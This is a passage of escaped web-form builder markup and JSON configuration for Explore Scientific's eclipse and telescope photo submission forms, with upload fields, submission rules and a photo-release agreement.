class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eEclipse Photo Submission Form\u003c\/h3\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=120559\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=120559  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003cdiv class=\"globo-paragraph\" id=\"paragraph-2\" \u003e\u003cp\u003e\u003cstrong\u003eThe Explore Alliance is currently seeking submissions of images from the April 8, 2024, solar eclipse for possible inclusion in the next issue of Sky's Up digital magazine as well as other promotional materials from Explore Scientific. To submit your photographs for consideration, please complete the submission form below.\u0026nbsp;\u003c\/strong\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003cdiv class=\"globo-paragraph\" id=\"paragraph-1\" \u003e\u003ch4\u003e\u003cstrong style=\"color: rgb(32, 33, 36);\"\u003eRules:\u003c\/strong\u003e\u003c\/h4\u003e\u003cp\u003e\u003cspan style=\"color: rgb(32, 33, 36);\"\u003e• Each submission MUST be the original work of the entrant. By entering you are stating that the image is your property and work that original to you.\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(32, 33, 36);\"\u003e•\u0026nbsp;Submitted images must have been taken during the April 8, 2024, solar eclipse at any moment during the partial or total phases.\u0026nbsp;\u0026nbsp;\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e• The size of any submitted image should be between 2MB and 20MB.\u003c\/p\u003e\u003cp\u003e• Equipment and any imaging data should be listed in the appropriate sections on the form below.\u003c\/p\u003e\u003cp\u003e• Those submitting their work for consideration must read and agree to abide by the rules and photo release at the time of submission. These are included on the form below.\u0026nbsp;\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n\u003clabel for=\"120559-name\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Your name\"\u003eYour name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"flat-input\" id=\"120559-name\" name=\"name\" placeholder=\"First name, Last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"120559-email\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat-input\" id=\"120559-email\" name=\"email\" placeholder=\"Your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120559-text\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Where did you take this photo?\"\u003eWhere did you take this photo?\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat-input\" id=\"120559-text\" name=\"text\" placeholder=\"Springdale, AR\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120559-text-2\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"What equipment did you use?\"\u003eWhat equipment did you use?\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat-input\" id=\"120559-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"temp-for-120559-file2-2\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Photo Submission 1\"\u003ePhoto Submission 1\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120559-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120559-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"120559-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\" presence data-allowed-extensions=\"jpg,jpeg,png\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"temp-for-120559-file2-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Photo Submission 2\"\u003ePhoto Submission 2\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120559-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120559-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"120559-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"120559-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\" presence value=\"Yes\" \u003e\n                    \u003clabel class=\"checkbox-label globo-option\" for=\"120559-acceptTerms-1\"\u003e\u003cspan class=\"label-content\" data-label=\"I hereby grant permission to Explore Scientific LLC to reproduce any portion of the image\/video that has been taken by me, for the representation, advertisement, marketing and promotion of Explore Scientific LLC, which can include, but is not limited to, website, digital, printed publications, promotional materials, commercials, etc. Furthermore, I grant creative permission to Explore Scientific LLC to alter the photographs\/video(s) if necessary. I also agree that these images\/videos may be used for commercial purposes. I waive all rights to royalties, or other compensation other than stated in a pre-agreed contract.\"\u003eI hereby grant permission to Explore Scientific LLC to reproduce any portion of the image\/video that has been taken by me, for the representation, advertisement, marketing and promotion of Explore Scientific LLC, which can include, but is not limited to, website, digital, printed publications, promotional materials, commercials, etc. Furthermore, I grant creative permission to Explore Scientific LLC to alter the photographs\/video(s) if necessary. I also agree that these images\/videos may be used for commercial purposes. I waive all rights to royalties, or other compensation other than stated in a pre-agreed contract.\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eYour eclipse photo submission has been sent. Thank you\u003c\/strong\u003e\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eYour eclipse photo submission has been sent. Thank you\u003c\/strong\u003e\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[120559];
      
    
      
      
      
      window.Globo.FormBuilder.forms[124484] = {"124484":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"paragraph-2","type":"paragraph","text":{"en":"\u003ch2\u003e\u003cstrong\u003eHave you captured stunning images using our telescopes? We\u0026rsquo;d love to see them!\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003eUpload your creations, and we\u0026rsquo;ll proudly feature them on our website and social media. Your incredible shots could inspire others and showcase the power of our telescopes in action.\u003c\/p\u003e","de":"Paragraph","es":"Paragraph","fr":"Paragraph","it":"Paragraph","zh-CN":"Paragraph"},"columnWidth":100,"displayDisjunctive":false},{"id":"name","type":"name","label":{"en":"Your name"},"placeholder":{"en":"First name, Last name"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":null,"columnWidth":50},{"id":"email","type":"email","label":{"en":"Email"},"placeholder":{"en":"Your email"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":null,"columnWidth":50,"conditionalField":false},{"id":"text","type":"text","label":{"en":"Where did you take this photo?"},"placeholder":{"en":"Springdale, AR","de":"Full Shipping Address","es":"Full Shipping Address","fr":"Full Shipping Address","it":"Full Shipping Address","zh-CN":"Full Shipping Address"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":null,"columnWidth":100,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"What equipment did you use?"},"placeholder":{"en":"","de":"Order #","es":"Order #","fr":"Order #","it":"Order #","zh-CN":"Order #"},"description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":false,"ifHideLabel":false,"inputIcon":null,"columnWidth":100,"conditionalField":false},{"id":"file2-2","type":"file2","label":{"en":"Photo Submission 1"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":{"en":"Supported format: JPG, JPEG, PNG."},"allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"file2-1","type":"file2","label":{"en":"Photo Submission 2","de":"Attachments","es":"Attachments","fr":"Attachments","it":"Attachments","zh-CN":"Attachments"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":{"en":"Supported format: JPG, JPEG, PNG.","de":"Supported format: JPG, JPEG, PNG, GIF, SVG.","es":"Supported format: JPG, JPEG, PNG, GIF, SVG.","fr":"Supported format: JPG, JPEG, PNG, GIF, SVG.","it":"Supported format: JPG, JPEG, PNG, GIF, SVG.","zh-CN":"Supported format: JPG, JPEG, PNG, GIF, SVG."},"allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"acceptTerms-1","type":"acceptTerms","label":{"en":"I hereby grant permission to Explore Scientific LLC to reproduce any portion of the image\/video that has been taken by me, for the representation, advertisement, marketing and promotion of Explore Scientific LLC, which can include, but is not limited to, website, digital, printed publications, promotional materials, commercials, etc. Furthermore, I grant creative permission to Explore Scientific LLC to alter the photographs\/video(s) if necessary. I also agree that these images\/videos may be used for commercial purposes. I waive all rights to royalties, or other compensation other than stated in a pre-agreed contract.","de":"I agree \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e","es":"I agree \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e","fr":"I agree \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e","it":"I agree \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e","zh-CN":"I agree \u003ca href='\/' target='_blank'\u003eTerms and Conditions\u003c\/a\u003e"},"rawOption":"Yes","defaultSelected":false,"description":"","columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"default","width":"800","style":"flat","mainColor":"rgba(246,147,30,1)","headingColor":"#000","labelColor":"#000","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"none","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm","newTemplate":false,"colorScheme":{"solidButton":{"red":40,"green":40,"blue":40,"alpha":1},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":0,"green":0,"blue":0},"outlineButton":{"red":255,"green":255,"blue":255,"alpha":1},"background":null}},"afterSubmit":{"action":"clearForm","message":{"en":"\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eYour photo submission has been sent.\u003cbr\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"ql-align-center\"\u003e\u003cstrong\u003eThank you\u003c\/strong\u003e\u003c\/p\u003e","de":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eYour Claim has been submitted, please allow 24-48 hours for our team to review and contact you to further the process\u003c\/strong\u003e\u003c\/p\u003e","es":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eYour Claim has been submitted, please allow 24-48 hours for our team to review and contact you to further the process\u003c\/strong\u003e\u003c\/p\u003e","fr":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eYour Claim has been submitted, please allow 24-48 hours for our team to review and contact you to further the process\u003c\/strong\u003e\u003c\/p\u003e","it":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eYour Claim has been submitted, please allow 24-48 hours for our team to review and contact you to further the process\u003c\/strong\u003e\u003c\/p\u003e","zh-CN":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eYour Claim has been submitted, please allow 24-48 hours for our team to review and contact you to further the process\u003c\/strong\u003e\u003c\/p\u003e"},"redirectUrl":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":{"en":"Share Your Masterpiece!"},"description":"","headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-124484 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    :root .globo-form-app[data-id=\"124484\"]{\n        \n        --gfb-color-solidButton: 40,40,40;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 0,0,0;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 255,255,255;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: ,,;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(246,147,30,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 800px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: middle;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-124484 .globo-form-app{\n    max-width: 800px;\n    width: -webkit-fill-available;\n    \n    background-color: unset;\n    \n    \n}\n\n.globo-form-id-124484 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-124484 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-124484 .globo-form-app .globo-description,\n.globo-form-id-124484 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-124484 .globo-form-app .globo-label,\n.globo-form-id-124484 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-124484 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #000);\n    text-align: left;\n}\n.globo-form-id-124484 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-124484 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-124484 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-124484 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-124484 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #000);\n}\n.globo-form-id-124484 .globo-form-app .footer,\n.globo-form-id-124484 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-124484 .globo-form-app .footer button,\n.globo-form-id-124484 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n        width:100%;\n    \n}\n.globo-form-id-124484 .globo-form-app .footer button.submit,\n.globo-form-id-124484 .globo-form-app .gfb__footer button.submit\n.globo-form-id-124484 .globo-form-app .footer button.checkout,\n.globo-form-id-124484 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-124484 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-124484 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #000000;\n}\n.globo-form-id-124484 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(246,147,30,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-124484 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(246,147,30,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 